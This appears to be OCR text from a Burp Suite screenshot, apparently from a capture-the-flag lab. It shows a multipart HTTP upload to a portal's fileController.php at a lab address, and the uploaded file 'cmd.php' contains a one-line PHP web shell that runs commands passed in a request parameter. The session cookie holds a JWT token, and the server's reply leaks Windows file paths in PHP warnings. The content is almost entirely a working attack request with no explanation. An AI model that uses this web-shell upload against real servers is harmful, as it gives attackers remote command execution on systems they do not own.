 Request
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------512310041405551564010047​90950
9 Content-Length: 377
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/portal/php/files.php
13 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
14
15 -----------------------------51231004140555156401004790950
16 Content-Disposition: form-data; name="file"; filename="cmd.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST["cmd"]); ?>
20
21 -----------------------------51231004140555156401004790950
22 Content-Disposition: form-data; name="task"
23
24 file.zip
25 -----------------------------51231004140555156401004790950--
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 05 Nov 2021 23:21:19 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 529
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Warning
</b>
: move_uploaded_file(C:\Users\www-data\Desktop\xampp\tmp\phpE262.tmp): Failed to open stream: Invalid argument in <b>
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: move_uploaded_file(): Unable to move &quot;C:\Users\www-data\Desktop\xampp\tmp\phpE262.tmp&quot; to &quot;../uploads/file.zip&quot; in
C:\Users\www-data\Desktop\xampp\htdocs\portal\includes\fileController.php
</b>
on line <b>
25
</b>
<br />
16 Missing file or title :(